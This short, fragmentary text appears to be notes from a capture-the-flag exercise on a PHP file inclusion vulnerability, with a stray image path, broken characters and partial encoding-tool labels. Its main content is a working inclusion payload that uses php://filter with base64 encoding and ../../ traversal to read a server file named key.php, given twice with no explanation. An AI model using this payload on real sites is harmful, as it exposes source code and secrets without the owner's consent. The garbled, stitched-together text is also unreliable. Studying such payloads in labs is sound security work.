 np?page=php://filter/read=base64-encode/resource=../../key.php
xHEX %URL BASE64 Insert string to rep
e]
开始答题
文件包含漏洞
-> filter/read=base64-encode/resource=../../key.php.txt